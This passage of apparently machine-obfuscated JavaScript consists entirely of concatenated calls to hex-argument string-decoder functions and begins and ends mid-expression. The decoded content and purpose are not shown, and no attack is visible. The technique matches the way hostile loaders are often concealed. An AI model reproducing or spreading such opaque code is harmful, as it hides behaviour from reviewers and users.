0x1bd2,0x2695)+O00O00911F_0x301314(0x160b,0xd82,0x1919,0x1c5b,0x948)+O00O00911F_0x96d9cf(0x1b01,0xfde,0x236e,0x2591,0x2633)+O00O00911F_0x96d9cf(0x1244,0xce7,0x17e9,0x1291,0x1ab3)+O00O00911F_0x1fd229(0x11c6,0x12f7,0x1912,0x1618,0x12aa)+O00O00911F_0x2a49d6(0xb5f,0x131b,0x212c,0x17bd,0xa39)+O00O00911F_0xbc3d7d(0x101,0x71a,0x900,0xdbe,-0xc8a)+O00O00911F_0x2a49d6(0x837,0x6ee,-0x2b0,0x836,-0x55c)+O00O00911F_0x1fd229(0xf79,0x1f63,0x13f6,0x1086,0x11de)+O00O00911F_0x1fd229(0x1433,0x217b,0x19a5,0x1fbd,0xf65)+O00O00911F_0x301314(0x1ad3,0x17ff,0x1c87,0x1025,0x1791)+O00O00911F_0x96d9cf(0x22f,0xcf,-0x8b6,0x36d,-0xbd6)+O00O00911F_0x96d9cf(0x19ac,0x1295,0xf3f,0x26c0,0xdd3)+O00O00911F_0xbc3d7d(0xa72,0x116e,0x129d,0x29b,0x12de)+O00O00911F_0x1fd229(0x1481,0x146b,0x1ff8,0x26bb,0x210a)+O00O00911F_0x2a49d6(0x140,0xeae,0x502,0xf8c,0x131d)+O00O00911F_0xbc3d7d(0xe97,0x1197,0x1362,0x181b,0x1238)+O00O00911F_0x1fd229(0x1164,0x1d03,0x1c04,0x1a4f,0x11dc)+O00O00911F_0x96d9cf(0x1740,0x1001,0x1705,0x2295,0x231e)+O00O00911F_0xbc3d7d(-0xe4,0x6b,-0x706,0x5f1,0x6fa)+O00O00911F_0x301314(0xef5,0x93c,0x1c84,0x1bb4,0x1b4d)+O00O00911F_0x96d9cf(0x1792,0x20b1,0x1a56,0x1593,0x1d32)+O00O00911F_0x301314(0x160b,0x19b2,0x1424,0x174a,0x235a)+O00O00911F_0x301314(0x1510,0x236a,0x734,0x794,0x10ed)+O00O00911F_0x301314(0xc13,0x64d,0x38d,0x1215,0x112d)+O00O00911F_0x301314(0x840,0xfaa,-0x67e,0x1389,0x45e)+O00O00911F_0x1fd229(0x1e82,0x2309,0x17d6,0x2431,0xdb2)+O00O00911F_0x96d9cf(0x12d2,0x194c,0x21b7,0x1998,0x17bb)+O00O00911F_0x1fd229(0x1558,0x106f,0x6b4,-0x339,0x119c)+O00O00911F_0x96d9cf(0x1cbc,0x1996,0xe1b,0x2678,0x2b0a)+O00O00911F_0x2a49d6(0x1f41,0x1d87,0xf81,0x104f,0x2546)+O00O00911F_0x1fd229(-0x7a9,0x11d4,0x5a2,0xec6,0x554)+O00O00911F_0x1fd229(0x1948,0x2503,0x1ccf,0x2275,0x1f87)+O00O00911F_0x1fd229(0x1ae9,0x207c,0x1ccf,0x2980,0x2201)+O00O00911F_0x1fd229(0xb65,0x12aa,0x8b5,0xcd2,0x10e2)+O00O00911F_0xbc3d7d(0x13cd,0x1f30,0x1ac8,0x2013,0x14fc)+O00O00911F_0xbc3d7d(0xe97,0x136b,0x187e,0x1aaa,0xea7)+O00O00911F_0x2a49d6(0x195c,0x1809,0x1fa8,0x189e,0xb1a)+O00O00911F_0xbc3d7d(0x1695,0xb57,0x11a5,0xb9b,0xba7)+O00O00911F_0x96d9cf(0x1126,0x142d,0x4c6,0x23d,0xa01)+O00O00911F_0x96d9cf(0x4dd,0x632,-0x1a6,0x15c,-0x261)+O00O00911F_0x1fd229(0x2d52,0x1185,0x2069,0x1d7d,0x11b5)+O00O00911F_0x2a49d6(0x1ba0,0x199b,0x2157,0x1e73,0x2564))+(O00O00911F_0x301314(0x21,0x3db,-0x828,-0x4e9,0x229)+O00O00911F_0x301314(0x4f1,0x1004,-0x280,-0x5c8,-0x6f9)+O00O00911F_0xbc3d7d(0xca7,0xb19,0x117e,0xeda,0x1311)+O00O00911F_0x301314(0x1742,0x2335,0x2016,0x1c1b,0x1e53)+O00O00911F_0x1fd229(0x142f,0x1774,0x1ccf,0x2a26,0x18b7)+O00O00911F_0x96d9cf(0x1ae4,0x28ed,0x1c4f,0xf54,0xf2c)+O00O00911F_0xbc3d7d(0x16e7,0x1039,0x1b2d,0x1118,0x1e31)+O00O00911F_0xbc3d7d(0x1a8c,0x2430,0x11ca,0x21e1,0x1c20)+O00O00911F_0xbc3d7d(0xb97,0x94,-0x173,0x6cc,0xf50)+O00O00911F_0x1fd229(0xb9a,-0x49,0xa32,0x96f,0x561)+O00O00911F_0x1fd229(0x1fd5,0x16e6,0x147f,0x1621,0x1396)+O00O00911F_0xbc3d7d(0x161c,0xfe5,0x2218,0x1a51,0x15a3)+O00O00911F_0x301314(0x15b9,0xbe6,0x1524,0x15af,0x245a)+O00O00911F_0x301314(0xf9f,0x2fd,0x10f1,0x1120,0x1687)+O00O00911F_0x1fd229(0xa6,0x3ea,0xa1a,0xf86,0x326)+O00O00911F_0x96d9cf(0x1b2c,0x1b58,0x249d,0x1c70,0x1e25)+O00O00911F_0x96d9cf(0x1859,0x1645,0x1c5c,0x1d36,0x162f)+O00O00911F_0x1fd229(0x2ece,0x1c5f,0x21b4,0x24ab,0x18b3)+O00O00911F_0x301314(0x1462,0xc48,0x797,0x1434,0x1ca3)+O00O00911F_0x2a49d6(-0x8ac,0x4b3,0x27c,0x7f1,0x6f8)+O00O00911F_0xbc3d7d(0x1945,0x1279,0x14da,0x1816,0x1cfd)+O00O00911F_0x1fd229(0x15f4,0x1f3d,0x1c5f,0x1f59,0x1618)+O00O00911F_0x1fd229(0xfd3,-0x237,0x619,0x27f,0x16f)+O00O00911F_0xbc3d7d(0x1232,0x1038,0x1775,0x1fe3,0x705)+O00O00911F_0x96d9cf(0x12c1,0x172a,0x1a00,0x15ed,0xfbc)+O00O00911F_0x2a49d6(-0x95c,0x3e5,0x763,-0x85d,0x10f)+O00O00911F_0x2a49d6(0xb44,0x15a6,0x1954,0x9fd,0x929)+O00O00911F_0x2a49d6(0x18f4,0x18d4,0xe98,0x15d1,0xc89)+O00O00911F_0x2a49d6(0x1674,0x1224,0x3a2,0x85a,0xc0c)+O00O00911F_0xbc3d7d(0x1baf,0x17a3,0x29b0,0xea0,0x1832)+O00O00911F_0x2a49d6(0x932,0x14c3,0x5e6,0x1931,0xaf7)+O00O00911F_0xbc3d7d(0x195c,0x143a,0x24a8,0x14bb,0x23e4)+O00O00911F_0x301314(0xa63,-0x3be,0xb4,0x1608,0xccb)+O00O00911F_0x301314(0x116,0x665,-0x3a7,0xb84,0x973)+O00O00911F_0x96d9cf(0x5b8,0xdf4,0xd75,0x5be,0xdc0)+O00O00911F_0xbc3d7d(0x16e7,0x17ab,0xb4e,0x226e,0x1625)+O00O00911F_0xbc3d7d(0x35a,0x1148,0x7a2,0xd63,0x10ab)+O00O00911F_0x301314(0xd58,0x675,0x16a4,0xd2b,0x1818)+O00O00911F_0x301314(0x19b0,0x26ea,0x168b,0x1842,0x16e2)+O00O00911F_0x2a49d6(0xfd6,0xd47,0x1793,0x7c0,0x1be3)+O00O00911F_0x2a49d6(0xbff,0xb09,0x59,-0x1ce,-0x202)+O00O00911F_0x1fd229(0x1241,0xef0,0x1c11,0x291b,0x1ee5)+O00O00911F_0x96d9cf(0xe73,0x1444,0xc61,0x1367,0x1a67)+O00O00911F_0x301314(0x4cc,-0x1bd,-0x6c9,0x208,0x8df)+O00O00911F_0xbc3d7d(0x1647,0xbb2,0x783,0x1112,0x233a)+O00O00911F_0x2a49d6(0xdf6,0x18d4,0x1b89,0xac9,0x14b4)+O00O00911F_0x96d9cf(0xf42,0x9e1,0xf8e,0x149a,0x19e0)+O00O00911F_0x1fd229(0x10d9,0x517,0x854,-0x39c,0x1717)+O00O00911F_0x2a49d6(0x24c7,0x19da,0x189b,0x286b,0x123a)+O00O00911F_0x2a49d6(0x1ea4,0x1ab3,0x2912,0x1f9d,0x26f2)+O00O00911F_0x1fd229(-0x648,0x6b4,0x859,0x126c,0x1396)+O00O00911F_0x96d9cf(0xd16,0x863,0xb02,0x8d8,0x115f)+O00O00911F_0x96d9cf(0xeaa,0x1868,0x12d1,0x720,0x4e4)+O00O00911F_0xbc3d7d(0x13b9,0xb92,0xf21,0x1b7b,0xc89)+O00O00911F_0x2a49d6(0x105e,0x941,0x11ec,0x6fe,0x1747)+O00O00911F_0x2a49d6(0x1d83,0x199b,0x1a58,0x1c25,0xefd)+O00O00911F_0xbc3d7d(0xfd,-0x1fa,0x273,-0x15,-0x719)+O00O00911F_0x301314(0x3b8,0xb19,-0x497,0x1c5,-0x1ad)+O00O00911F_0x301314(0x1564,0x877,0xc00,0x1eef,0x1589)+O00O00911F_0x301314(0x1799,0x2361,0x13ad,0x2425,0x21e0)+O00O00911F_0x1fd229(0x1227,0x984,0x562,0x670,0x84c)+O00O00911F_0x1fd229(0x1dac,0x627,0x11e6,0x12fd,0x2079)+O00O00911F_0x96d9cf(0xf48,0x13d8,0x1162,0x1025,0x9af)+O00O00911F_0xbc3d7d(0x1013,0x1610,0x5ba,0x1014,0x1639)+O00O00911F_0x1fd229(0x9b2,-0x3f1,0xaa6,0x12de,0x178)+O00O00911F_0x2a49d6(0xf03,0xdeb,0x119a,0x16e3,0x1569)+O00O00911F_0x1fd229(0x10f1,-0x58f,0x76d,0x1141,0xb01)+O00O00911F_0x1fd229(0x176a,0x1f7b,0x1718,0x17c9,0x835)+O00O00911F_0x2a49d6(0x606,0x322,-0xb01,0xf89,0x10bc)+O00O00911F_0x96d9cf(0x62a,0xd6,0xf82,0x11c3,0x161)+O00O00911F_0x96d9cf(0xaca,0x2db,0xc6f,0xeab,0x1601)+O00O00911F_0x96d9cf(0x11db,0x542,0x78e,0x9a9,0x1567)+O00O00911F_0x1fd229(0x1288,0x1fd0,0x147f,0x17a8,0x211b)+O00O00911F_0x2a49d6(0x1777,0x1809,0x129f,0x1f6b,0x1019)+O00O00911F_0x1fd229(0x1b45,0x2614,0x1c7d,0x1db1,0x18ac)+O00O00911F_0x2a49d6(0x1ec2,0x1268,0x1e96,0x1fbe,0x1bbf)+O00O00911F_0x1fd229(0x48,0x14c1,0xa1a,-0x2b2,0x777)+O00O00911F_0x2a49d6(0x1cee,0x1c6e,0x1788,0x152f,0x29a7)+O00O00911F_0x301314(0x16d2,0x98d,0x227d,0xd52,0xdda)+O00O00911F_0x1fd229(0xd4e,0xf09,0x1977,0x2403,0x27cb)+O00O00911F_0x1fd229(0x1bb9,0x18d0,0x20e4,0x1eb1,0x1b6a)+O00O00911F_0xbc3d7d(0x1071,0x12a3,0x14b0,0x155c,0x15ba)+O00O00911F_0x2a49d6(-0x1c,0x116,0x769,0x2ab,-0x24c)+O00O00911F_0x2a49d6(0x2a0c,0x1bcc,0x1027,0x1b80,0x20f2)+O00O00911F_0x96d9cf(0x521,-0x46b,-0x7b4,-0x8a5,0x2c6)+O00O00911F_0xbc3d7d(0x16e7,0x236c,0x1f5a,0xc83,0x2177)+O00O00911F_0x96d9cf(0x4d2,-0x415,0xd3c,0x136,0x830)+O00O00911F_0xbc3d7d(0xe97,0x16db,0x15f8,0xcbb,0xe05)+O00O00911F_0x2a49d6(-0x54f,0x459,0x5cf,0xb7e,-0x732)+O00O00911F_0x301314(0x1711,0x1fce,0x1c4b,0xfd0,0x24f9)+O00O00911F_0x1fd229(0x1c8d,0x18ee,0x1eae,0x25c0,0x20b0)+O00O00911F_0x96d9cf(0x31c,-0x8c5,0x685,0xbc3,0x10db)+O00O00911F_0xbc3d7d(0xc6b,0x13b6,0xe2a,0xee2,0x157d)+O00O00911F_0x2a49d6(0x254c,0x1c70,0xf93,0x16ff,0x2484)+O00O00911F_0x301314(0x160b,0x1f56,0x2485,0x2427,0xc97)+O00O00911F_0x2a49d6(0x21fe,0x18d4,0x2640,0x2632,0x19cb)+O00O00911F_0x96d9cf(0x1b01,0x2629,0x2488,0x14dc,0x12fe)+O00O00911F_0x2a49d6(0x1a87,0x1386,0x103c,0x2196,0x8de)+O00O00911F_0x96d9cf(0x13d5,0xc7d,0xf8d,0x224f,0x1556)+O00O00911F_0x1fd229(0x1a5a,0x211a,0x1716,0x1896,0x175c)+O00O00911F_0x301314(0x25,0x18a,-0x483,0x2b9,-0x49f)+O00O00911F_0xbc3d7d(0x501,-0xc7,0xf95,-0x821,0x67e)+O00O00911F_0x301314(0x5ab,0x1450,-0x78a,-0x23f,-0x282)+O00O00911F_0x2a49d6(0xda1,0x125e,0x1002,0x1d37,0xd82)+O00O00911F_0x301314(0x17a8,0x261f,0x9f5,0x24e0,0x1f3e)+O00O00911F_0xbc3d7d(0x3d2,-0x3e3,-0x1f3,0xbd8,-0x52d)+O00O00911F_0x301314(0x135f,0x1ce3,0x1388,0x62d,0x4b7)+O00O00911F_0x1fd229(0x2e4,0x1d55,0xf11,0xad1,0x9d0)+O00O00911F_0x301314(0x59d,-0x6a2,0x905,0x2f,0xa3e)+O00O00911F_0x2a49d6(-0x836,0x4e8,-0x915,0x104d,0x11c3)+O00O00911F_0x1fd229(0x2185,0x1386,0x1ed1,0x1396,0x1541)+O00O00911F_0x1fd229(0x1324,-0x435,0x9ba,-0xc5,0x377)+O00O00911F_0x96d9cf(-0x18,-0xecc,-0xd36,-0xe1,0x72f)+O00O00911F_0x2a49d6(0x18a8,0x1c43,0x1a5d,0x1d49,0x178e)+O00O00911F_0x2a49d6(0x713,0x1386,0xa0f,0x597,0x831)+O00O00911F_0x2a49d6(0xa26,0x1517,0xe4e,0xd9b,0x1594)+O00O00911F_0xbc3d7d(0x112e,0x822,0x1eb1,0xaa6,0x1378)+O00O00911F_0x96d9cf(0x1ac,0x91d,-0x885,0x52a,-0x354)+O00O00911F_0x301314(0x1178,0xcf7,0x736,0xf74,0xb92)+O00O00911F_0x1fd229(0xc39,0x21b5,0x147f,0x1f42,0x1ffd)+O00O00911F_0x301314(0x190,-0x700,0xde3,0x75f,0xbdb)+O00O00911F_0x301314(0x1711,0xf22,0x110d,0x1a41,0xab7)+O00O00911F_0xbc3d7d(0x18c6,0x1f5f,0x128c,0xed3,0xcc3)+O00O00911F_0x301314(0x195,0xc4e,-0x1f,0xecd,-0x78b)+O00O00911F_0xbc3d7d(0xc6b,0x294,0x66b,0x4dc,0x6bf)+O00O00911F_0x96d9cf(0x16b5,0x123e,0x1f84,0x2477,0x1fac)+O00O00911F_0xbc3d7d(0x16e7,0x1d45,0xf8b,0x1b9d,0x1ff6)+O00O00911F_0x301314(0x27e,-0x78,-0x7ed,0x343,0x6be)+O00O00911F_0xbc3d7d(0x16e7,0x9a2,0x1de6,0x18db,0x14e9)+O00O00911F_0xbc3d7d(0x608,0xe5d,0xe33,-0x11,-0x251)+O00O00911F_0x96d9cf(0x6f8,0xcb6,-0x479,0x3ea,0xb36)+O00O00911F_0x2a49d6(0x1c84,0x1386,0x153b,0x1f6b,0xe63)+O00O00911F_0x301314(0xe57,0xd1,0x1651,0xe1b,0x11c6)+O00O00911F_0x2a49d6(0x1296,0x139b,0x1402,0x1e26,0x687)+O00O00911F_0x301314(0x44f,0x978,0xc5d,-0x860,-0x4e3)+O00O00911F_0x1fd229(0x1929,0x1a4f,0xe25,0x124,0x169d)+O00O00911F_0x96d9cf(0x3d3,0xb6f,-0x45a,0x8f0,-0x77e)+O00O00911F_0x96d9cf(0x1792,0xa27,0x10f5,0x1fb6,0x18a6)+O00O00911F_0x301314(0x160b,0x1a43,0x1b14,0x996,0x1d81)+O00O00911F_0x96d9cf(0x138a,0x20ab,0x792,0x167b,0x12c6)+O00O00911F_0xbc3d7d(0x91c,0xfa4,0x119a,0xd46,0x1386)+O00O00911F_0x1fd229(0x5aa,0x273,0x100d,0x1d8a,0x7da)+O00O00911F_0x1fd229(0x1190,0x1245,0x13d6,0x1f2e,0x16c8)+O00O00911F_0x1fd229(-0x606,0x1661,0x87b,0xd4b,0x1c3)+O00O00911F_0x2a49d6(0xff7,0x652,0xdcf,0xefc,0x35a)+O00O00911F_0x96d9cf(0x1610,0x1e3a,0x24ec,0x17b9,0x23c0)+O00O00911F_0xbc3d7d(0x18c6,0xc2e,0x19a7,0x24e2,0x1179)+O00O00911F_0x1fd229(0x290b,0x2a17,0x1fd5,0x2ab6,0x13ba)+O00O00911F_0x301314(0x9,0xe0,-0x8db,0xbc,0x6c8)+O00O00911F_0x301314(0xcb7,0x18c5,0x3d0,0x15ae,0x229)+O00O00911F_0x1fd229(0xff2,0x86e,0x110c,0x1e0f,0x1851)+O00O00911F_0xbc3d7d(0x318,0x31a,0xf04,0xb10,0x34c)+O00O00911F_0x1fd229(-0x296,0xe6e,0x4b6,0x19a,0x147)+O00O00911F_0x2a49d6(0x1a20,0xba2,0xa5b,0x13f6,0x95c)+O00O00911F_0xbc3d7d(0xe5,0x616,0x615,0x900,0x94d)+O00O00911F_0xbc3d7d(0x764,0xa21,0x96b,-0x6af,0x487)+O00O00911F_0x301314(0x9cd,-0x188,0xa8b,0x10a3,0x269)+O00O00911F_0x2a49d6(-0x92,0xb09,0xf6,0x10a0,0x1763)+O00O00911F_0x96d9cf(0xad0,0x1837,0xc90,0xbd3,0xc02)+O00O00911F_0xbc3d7d(0xdee,0x3e6,0xa78,0x52e,0x1815)+O00O00911F_0x301314(0x1b7,-0x514,-0xc3,0x9f5,-0x296)+O00O00911F_0x96d9cf(0x144a,0x1382,0x15cd,0x1ab4,0x1459)+O00O00911F_0x96d9cf(0x1b01,0x156d,0x1c4d,0x2388,0x2672)+O00O00911F_0x301314(0x10bd,0x13fb,0x15fe,0xbe3,0x3d2)+O00O00911F_0x96d9cf(0xfde,0x1e8f,0x2be,0x1b05,0x57f)+O00O00911F_0xbc3d7d(0x11ae,0x564,0x130b,0x911,0x14fb)+O00O00911F_0xbc3d7d(0x52b,-0x3fe,0x5f4,0x13cf,0x602)+O00O00911F_0xbc3d7d(0x83d,-0x5a4,0xdb6,-0x21a,0xe9d)+O00O00911F_0x2a49d6(-0x931,0x235,-0x6cc,0x13b,-0x3e8)+O00O00911F_0xbc3d7d(0x16e7,0x19ad,0x1868,0x2409,0x1cf2)+O00O00911F_0x301314(0xd58,0x732,0xf68,0x162f,0x4b)+O00O00911F_0x301314(0x160b,0xd2d,0x1e60,0x2261,0x113b)+O00O00911F_0x2a49d6(0xe79,0x7de,0x492,-0x4e1,0xb72)+O00O00911F_0x96d9cf(0xb39,0x45,0xc83,0x1fc,0x1841)+O00O00911F_0x301314(0x840,0x80d,0xccf,-0x6a5,0x197)+O00O00911F_0x2a49d6(0xdc9,0x1816,0x20fe,0x1011,0x24db)+O00O00911F_0x96d9cf(0x155c,0x1570,0x1765,0x22f0,0x1224)+O00O00911F_0xbc3d7d(0xe9d,0x19f8,0x100a,0x15e9,0x541)+O00O00911F_0x2a49d6(0x1402,0x888,0x1417,0x728,-0x2e)+O00O00911F_0x2a49d6(0x18a1,0x1453,0x10f5,0x9e0,0x134b)+O00O00911F_0x2a49d6(0x16cb,0x15a6,0xb0a,0x1578,0x239c)+O00O00911F_0x301314(0x160b,0x18af,0x2084,0x1af0,0x88a)+O00O00911F_0x96d9cf(0x10e2,0xa19,0x15cd,0x14c3,0x3fd)+O00O00911F_0x2a49d6(0x1186,0x1d9c,0x2614,0x1ad0,0x199a)+O00O00911F_0x1fd229(0xd29,0x8b6,0x76c,0x28b,0xeaa)+O00O00911F_0x1fd229(0x28ad,0x1fa2,0x1ee9,0x16c2,0x2d94)+O00O00911F_0x2a49d6(0x832,0xc5f,0x10c2,0x718,0xb4c)+O00O00911F_0x1fd229(0x1659,0x1b4b,0x1ff8,0x2869,0x19fe)+O00O00911F_0x2a49d6(0x14a1,0x1e43,0x1da4,0x1e02,0x1e9e)+O00O00911F_0x2a49d6(0x10a3,0x119b,0x18ce,0x1c85,0xd69)+O00O00911F_0x301314(0x61d,0xa26,-0x5c6,0x1337,0xb11)+O00O00911F_0x1fd229(0x919,0x3ff,0x79c,0x99b,0x11fa)+O00O00911F_0x96d9cf(0x104b,0x2a8,0x1dc5,0x235,0x1fb)+O00O00911F_0x301314(0x1a79,0x2859,0x1573,0x129c,0x1537)+O00O00911F_0x1fd229(0x2222,0x1057,0x1aba,0xea0,0xc16)+O00O00911F_0x1fd229(0xd67,0x139b,0x1a97,0x11ed,0x24fe)+O00O00911F_0x96d9cf(0x1994,0x282a,0xae1,0xf2c,0x18bc)+O00O00911F_0x1fd229(-0x437,0x52d,0x9ba,0x11d8,-0x242)+O00O00911F_0x2a49d6(0x30f,0x12a,0x89b,0x96f,-0xcd)+O00O00911F_0x2a49d6(0x1e8f,0x1c43,0x2562,0x2861,0x1d91))+(O00O00911F_0x2a49d6(0xc1d,0x1386,0x1dc2,0x1973,0xfb6)+O00O00911F_0x1fd229(0x1e0c,0x271b,0x1912,0x2612,0x2518)+O00O00911F_0x301314(0x1052,0x1d56,0x1b74,0x64f,0x2df)+O00O00911F_0x301314(0x25,-0x290,-0x78,0xb9b,0x494)+O00O00911F_0xbc3d7d(0x1254,0xa3d,0x212b,0x196c,0x754)+O00O00911F_0x2a49d6(0xc56,0x1084,0x73b,0x7dd,0x885)+O00O00911F_0xbc3d7d(0x26c,0xbac,0x74c,0x834,-0xb65)+O00O00911F_0x1fd229(0x2822,0x248d,0x1dd5,0x2212,0x10e6)+O00O00911F_0xbc3d7d(0x18c6,0x2446,0x1fb2,0x1512,0x2195)+O00O00911F_0x1fd229(0x7c,0x3d,0x859,0xea2,0x135)+O00O00911F_0xbc3d7d(0xc6b,0x1201,0xfed,0x18c2,0x1011)+O00O00911F_0x301314(0x152e,0x1849,0x1dad,0x1af2,0x1f9f)+O00O00911F_0x1fd229(0x141f,0x1c63,0x1ccf,0x1cd6,0xff8)+O00O00911F_0x96d9cf(0x405,0x26d,-0x1f0,-0x368,0x19f)+O00O00911F_0x2a49d6(0xcce,0x18d4,0x1231,0xf1c,0xab0)+O00O00911F_0x301314(0x52c,-0x3bc,0x480,0x7ab,-0x620)+O00O00911F_0x96d9cf(0x6f8,-0x4c5,0x743,-0x348,0x10e0)+O00O00911F_0x2a49d6(0x1613,0x1386,0x1cf6,0x2236,0x6fb)+O00O00911F_0xbc3d7d(0xf33,0x15ee,0xf81,0x679,0x11c5)+O00O00911F_0x96d9cf(0x1259,0xb4e,0xf5e,0x48f,0x61f)+O00O00911F_0x301314(0x44f,0x90c,0x10b8,0x5ec,-0x733)+O00O00911F_0x96d9cf(0x8e8,0x1662,0x16fd,0x99e,0x13d3)+O00O00911F_0xbc3d7d(0x328,0xc67,0x455,-0x3f3,0x8c8)+O00O00911F_0x1fd229(0x13af,0x1b98,0x1ccf,0x138f,0x17bf)+O00O00911F_0x1fd229(0x135c,0x20a1,0x1ccf,0x23da,0x1684)+O00O00911F_0x1fd229(0x2593,0x1e6c,0x18c7,0x19cb,0x137e)+O00O00911F_0x301314(0x840,-0x3b9,-0x5c8,0x12c6,0x4ff)+O00O00911F_0x96d9cf(0xad0,0x6cf,0x3de,-0x176,0x9f5)+O00O00911F_0x96d9cf(0xe99,0x40d,0x13bc,0x1a,0x15d0)+O00O00911F_0x96d9cf(0x33e,0x45a,-0xb6a,0xccf,-0x59d)+O00O00911F_0xbc3d7d(0x465,0xca8,0x97c,-0x98,0xc32)+O00O00911F_0x2a49d6(0x1936,0x1752,0x16bf,0x90b,0x14b2)+O00O00911F_0x1fd229(0x2c8f,0x24d4,0x1eae,0x1e23,0x1785)+O00O00911F_0x2a49d6(0xd3e,0x1bda,0x28d0,0x1491,0x1782)+O00O00911F_0x96d9cf(0x1402,0x10f9,0x22d4,0x1b51,0x1350)+O00O00911F_0x96d9cf(0xca9,0x83b,0xb36,0x1a68,-0x1dd)+O00O00911F_0x96d9cf(0x230,0x2c7,-0x6c9,-0x5ee,0xc3f)+O00O00911F_0x1fd229(0x1f64,0x1470,0x1718,0x21ca,0x2263)+O00O00911F_0x301314(0xe03,0xd59,0x1639,0xdff,0x1ca4)+O00O00911F_0x1fd229(0x1c51,0x1eac,0x1d5e,0x2744,0x2ba9)+O00O00911F_0x301314(0x10fc,0x1fa7,0xf12,0x1a37,0x1d42)+O00O00911F_0xbc3d7d(0x1384,0x2233,0x1b52,0x66f,0x1b08)+O00O00911F_0x96d9cf(0x1859,0x1850,0xd51,0x25f8,0xa30)+O00O00911F_0x2a49d6(0xe2e,0x2ea,0xddd,-0x5ac,0x953)+O00O00911F_0x1fd229(0xa75,0x15ed,0xa7c,-0x45e,0xfb6)+O00O00911F_0x301314(0x1564,0x1c6f,0x1383,0xf46,0x138c)+O00O00911F_0x96d9cf(0x1920,0x20b8,0x12e7,0x2466,0x17b5)+O00O00911F_0x96d9cf(0x8bf,0xd2c,0x911,0x1765,0xda3)+O00O00911F_0x1fd229(0x2f4d,0x1317,0x2197,0x1f70,0x17fa)+O00O00911F_0x96d9cf(0x1381,0x2082,0x1cc6,0x156e,0x85a)+O00O00911F_0x96d9cf(0x1c2c,0x1b53,0x1e54,0x2078,0x168e)+O00O00911F_0x301314(0x11d3,0x65c,0xd39,0xdf3,0x8d0)+O00O00911F_0x1fd229(0xe9c,0x1393,0xee7,0xfbb,0x134d)+O00O00911F_0x2a49d6(0x1d85,0x11db,0x1d2a,0x1675,0x9f5)+O00O00911F_0xbc3d7d(0x13b9,0x778,0x13d3,0x632,0x1d6f)+O00O00911F_0x2a49d6(0x22ea,0x186e,0x2653,0x2510,0xcbc)+O00O00911F_0x301314(0x12dd,0x21be,0xc11,0x1a28,0x64c)+O00O00911F_0x1fd229(0x592,0x13f7,0x742,-0xed,0x152b)+O00O00911F_0x96d9cf(0xd72,0x1f7,0xba2,0x205,0xd5b)+O00O00911F_0x96d9cf(0x1859,0xb93,0x1292,0x138b,0x1dbf)+O00O00911F_0x1fd229(0x27bc,0x1b9a,0x1977,0x283a,0x19ab)+O00O00911F_0x301314(0x1a20,0x2190,0x2341,0x15a6,0xde5)+O00O00911F_0x1fd229(0x1af1,0xde9,0x1659,0x1904,0x12e3)+O00O00911F_0xbc3d7d(-0xd7,-0xf60,0xb4a,0xc0d,0xc4d)+O00O00911F_0x96d9cf(0x1a8a,0x198a,0x1b0a,0x22f9,0x1e06)+O00O00911F_0x1fd229(0xb82,0x192d,0x162f,0x1299,0x8fe)+O00O00911F_0xbc3d7d(0x16e7,0xdf1,0x1ac4,0x13e1,0x14d5)+O00O00911F_0x96d9cf(0x1792,0x184d,0x103e,0x10ec,0x1a9b)+O00O00911F_0x2a49d6(0xfb1,0x1084,0x1ed5,0xb61,0x683)+O00O00911F_0x301314(0x1540,0xf9d,0x1b8d,0x7c0,0x11aa)+O00O00911F_0x301314(0x15b9,0x9f0,0x15e7,0x1dc7,0x1b88)+O00O00911F_0x1fd229(0xc34,0x2091,0x1663,0x21b4,0x1511)+O00O00911F_0x2a49d6(-0x233,0x61f,0x1f5,0x7bd,0x1336)+O00O00911F_0x1fd229(0x347,0xd97,0x109a,0x1d9f,0x1942)+O00O00911F_0x96d9cf(0x104b,0x57e,0xb2c,0xcde,0xd8e)+O00O00911F_0xbc3d7d(0x12af,0x1824,0x20a5,0x140f,0xd3c)+O00O00911F_0x301314(0x1731,0x20cf,0x1d42,0x1d70,0x1c3e)+O00O00911F_0x2a49d6(0x2a8,0xf80,0xbd8,0xc13,0x1616)+O00O00911F_0x301314(0xa48,0x4cd,0x46d,0x1292,-0x201)+O00O00911F_0x96d9cf(0x3c3,-0xf7,0x120,0xbd2,-0x576)+O00O00911F_0xbc3d7d(-0x132,0x7d6,0x4a1,-0x583,-0x80d)+O00O00911F_0x1fd229(0x1950,0x1314,0xf9d,0xdb2,0xf6c)+O00O00911F_0x96d9cf(0x190,0xa90,0xb43,0xdd6,-0xafe)+O00O00911F_0x1fd229(0x13f2,0x1b0a,0xd4c,0x603,-0xbb)+O00O00911F_0x301314(0x9cd,0x1147,0x845,0xedf,0x13b9)+O00O00911F_0x1fd229(0xf2e,0x1c2a,0xf04,0x11cc,0x1a5)+O00O00911F_0xbc3d7d(0xa25,-0x246,-0x11a,0x6b5,-0x30b)+O00O00911F_0x2a49d6(0xbe7,0xfdb,0x9cd,0x14d2,0x837)+O00O00911F_0x96d9cf(0x33e,0xf00,0xe3e,0x11a8,-0x6d5)+O00O00911F_0x2a49d6(0x121e,0x158c,0xaec,0x1eeb,0x13d5)+O00O00911F_0x2a49d6(0x2581,0x1c43,0x1aa1,0x116b,0x2784)+O00O00911F_0x96d9cf(0x1244,0xf71,0x1766,0x1613,0x14aa)+O00O00911F_0x2a49d6(0xb58,0x1120,0xc01,0x1830,0x1685)+O00O00911F_0x96d9cf(0x1259,0x36b,0x2068,0x15bc,0x1ed4)+O00O00911F_0x301314(0x44f,0xf50,0xeaa,0x300,0x4ea)+O00O00911F_0x1fd229(0xb13,0xb06,0xe25,0x10f4,0x1b6f)+O00O00911F_0xbc3d7d(0x48,0x85c,0xb2e,-0xdcb,-0x8b8)+O00O00911F_0x301314(0x160b,0x22b4,0x1a08,0x11d7,0x861)+O00O00911F_0xbc3d7d(0xe34,0x192d,0xaf4,0x1a16,0x137b)+O00O00911F_0x2a49d6(0x13f5,0x18d4,0x21d6,0x25eb,0x1f33)+O00O00911F_0x96d9cf(0x69c,-0x245,-0x419,0xeb,0xb67)+O00O00911F_0x1fd229(0x112d,0x1599,0x1076,0x242,0x1d7f)+O00O00911F_0x2a49d6(0xffa,0xb09,0xe3d,0x8e2,0x144f)+O00O00911F_0x1fd229(0x1adc,0x1fea,0x1c11,0x2984,0x1c9b)+O00O00911F_0x96d9cf(0x155c,0x19e4,0x107e,0x1986,0x20f5)+O00O00911F_0x96d9cf(0xf48,0x3c8,0x4df,0x18f3,0x650)+O00O00911F_0xbc3d7d(0x69b,-0x682,0x579,-0x2aa,-0x31f)+O00O00911F_0x1fd229(0x24a6,0xc26,0x184e,0xdbb,0x15d4)+O00O00911F_0x96d9cf(0